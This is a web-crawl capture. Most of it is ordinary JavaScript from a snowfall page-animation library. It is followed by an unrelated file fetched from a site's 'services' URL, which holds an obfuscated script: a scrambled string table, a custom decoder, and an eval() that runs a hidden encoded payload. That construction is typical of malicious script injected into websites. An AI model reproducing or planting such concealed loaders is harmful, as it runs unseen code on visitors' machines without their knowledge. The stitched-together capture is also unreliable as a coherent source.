      if (s.vY>=0 && s.vY<0.2) {
        s.vY = 0.2;
      }
    };

    this.move = function() {
      var vX = s.vX*windOffset, yDiff;
      s.x += vX;
      s.y += (s.vY*s.vAmp);
      if (s.x >= screenX || screenX-s.x < storm.flakeWidth) { // X-axis scroll check
        s.x = 0;
      } else if (vX < 0 && s.x-storm.flakeLeftOffset < -storm.flakeWidth) {
        s.x = screenX-storm.flakeWidth-1; // flakeWidth;
      }
      s.refresh();
      yDiff = screenY+scrollY-s.y;
      if (yDiff<storm.flakeHeight) {
        s.active = 0;
        if (storm.snowStick) {
          s.stick();
        } else {
          s.recycle();
        }
      } else {
        if (storm.useMeltEffect && s.active && s.type < 3 && !s.melting && Math.random()>0.998) {
          // ~1/1000 chance of melting mid-air, with each frame
          s.melting = true;
          s.melt();
          // only incrementally melt one frame
          // s.melting = false;
        }
        if (storm.useTwinkleEffect) {
          if (!s.twinkleFrame) {
            if (Math.random()>0.9) {
              s.twinkleFrame = parseInt(Math.random()*20,10);
            }
          } else {
            s.twinkleFrame--;
            s.o.style.visibility = (s.twinkleFrame && s.twinkleFrame%2===0?'hidden':'visible');
          }
        }
      }
    };

    this.animate = function() {
      // main animation loop
      // move, check status, die etc.
      s.move();
    };

    this.setVelocities = function() {
      s.vX = vRndX+rnd(storm.vMaxX*0.12,0.1);
      s.vY = vRndY+rnd(storm.vMaxY*0.12,0.1);
    };

    this.setOpacity = function(o,opacity) {
      if (!opacitySupported) {
        return false;
      }
      o.style.opacity = opacity;
    };

    this.melt = function() {
      if (!storm.useMeltEffect || !s.melting) {
        s.recycle();
      } else {
        if (s.meltFrame < s.meltFrameCount) {
          s.meltFrame++;
          s.setOpacity(s.o,s.meltFrames[s.meltFrame]);
          s.o.style.fontSize = s.fontSize-(s.fontSize*(s.meltFrame/s.meltFrameCount))+'px';
          s.o.style.lineHeight = storm.flakeHeight+2+(storm.flakeHeight*0.75*(s.meltFrame/s.meltFrameCount))+'px';
        } else {
          s.recycle();
        }
      }
    };

    this.recycle = function() {
      s.o.style.display = 'none';
      s.o.style.position = (fixedForEverything?'fixed':'absolute');
      s.o.style.bottom = 'auto';
      s.setVelocities();
      s.vCheck();
      s.meltFrame = 0;
      s.melting = false;
      s.setOpacity(s.o,1);
      s.o.style.padding = '0px';
      s.o.style.margin = '0px';
      s.o.style.fontSize = s.fontSize+'px';
      s.o.style.lineHeight = (storm.flakeHeight+2)+'px';
      s.o.style.textAlign = 'center';
      s.o.style.verticalAlign = 'baseline';
      s.x = parseInt(rnd(screenX-storm.flakeWidth-20),10);
      s.y = parseInt(rnd(screenY)*-1,10)-storm.flakeHeight;
      s.refresh();
      s.o.style.display = 'block';
      s.active = 1;
    };

    this.recycle(); // set up x/y coords etc.
    this.refresh();

  };

  this.snow = function() {
    var active = 0, used = 0, waiting = 0, flake = null, i;
    for (i=s.flakes.length; i--;) {
      if (s.flakes[i].active === 1) {
        s.flakes[i].move();
        active++;
      } else if (s.flakes[i].active === 0) {
        used++;
      } else {
        waiting++;
      }
      if (s.flakes[i].melting) {
        s.flakes[i].melt();
      }
    }
    if (active<s.flakesMaxActive) {
      flake = s.flakes[parseInt(rnd(s.flakes.length),10)];
      if (flake.active === 0) {
        flake.melting = true;
      }
    }
  };

  this.mouseMove = function(e) {
    if (!s.followMouse) {
      return true;
    }
    var x = parseInt(e.clientX,10);
    if (x<screenX2) {
      windOffset = -windMultiplier+(x/screenX2*windMultiplier);
    } else {
      x -= screenX2;
      windOffset = (x/screenX2)*windMultiplier;
    }
  };

  this.createSnow = function(limit,allowInactive) {
    var i;
    for (i=0; i<limit; i++) {
      s.flakes[s.flakes.length] = new s.SnowFlake(s,parseInt(rnd(flakeTypes),10));
      if (allowInactive || i>s.flakesMaxActive) {
        s.flakes[s.flakes.length-1].active = -1;
      }
    }
    storm.targetElement.appendChild(docFrag);
  };

  this.timerInit = function() {
    s.timers = (!isWin98?[setInterval(s.snow,s.animationInterval)]:[setInterval(s.snow,s.animationInterval*3),setInterval(s.snow,s.animationInterval)]);
  };

  this.init = function() {
    var i;
    for (i=0; i<s.meltFrameCount; i++) {
      s.meltFrames.push(1-(i/s.meltFrameCount));
    }
    s.randomizeWind();
    s.createSnow(s.flakesMax); // create initial batch
    s.events.add(window,'resize',s.resizeHandler);
    s.events.add(window,'scroll',s.scrollHandler);
    if (s.freezeOnBlur) {
      if (isIE) {
        s.events.add(document,'focusout',s.freeze);
        s.events.add(document,'focusin',s.resume);
      } else {
        s.events.add(window,'blur',s.freeze);
        s.events.add(window,'focus',s.resume);
      }
    }
    s.resizeHandler();
    s.scrollHandler();
    if (s.followMouse) {
      s.events.add(isIE?document:window,'mousemove',s.mouseMove);
    }
    s.animationInterval = Math.max(20,s.animationInterval);
    s.timerInit();
  };

  this.start = function(bFromOnLoad) {
    if (!didInit) {
      didInit = true;
    } else if (bFromOnLoad) {
      // already loaded and running
      return true;
    }
    if (typeof s.targetElement === 'string') {
      var targetID = s.targetElement;
      s.targetElement = document.getElementById(targetID);
      if (!s.targetElement) {
        throw new Error('Snowstorm: Unable to get targetElement "'+targetID+'"');
      }
    }
    if (!s.targetElement) {
      s.targetElement = (!isIE?(document.documentElement?document.documentElement:document.body):document.body);
    }
    if (s.targetElement !== document.documentElement && s.targetElement !== document.body) {
      s.resizeHandler = s.resizeHandlerAlt; // re-map handler to get element instead of screen dimensions
    }
    s.resizeHandler(); // get bounding box elements
    s.usePositionFixed = (s.usePositionFixed && !noFixed); // whether or not position:fixed is supported
    fixedForEverything = s.usePositionFixed;
    if (screenX && screenY && !s.disabled) {
      s.init();
      s.active = true;
    }
  };

  function doDelayedStart() {
    window.setTimeout(function() {
      s.start(true);
    }, 20);
    // event cleanup
    s.events.remove(isIE?document:window,'mousemove',doDelayedStart);
  }

  function doStart() {
    if (!s.excludeMobile || !isMobile) {
      if (s.freezeOnBlur) {
        s.events.add(isIE?document:window,'mousemove',doDelayedStart);
      } else {
        doDelayedStart();
      }
    }
    // event cleanup
    s.events.remove(window, 'load', doStart);
  }

  // hooks for starting the snow
  s.events.add(window, 'load', doStart, false);

  return this;

}(window, document));;


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141691
body_size: 1642
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"dekVpHrWi",19,5,50))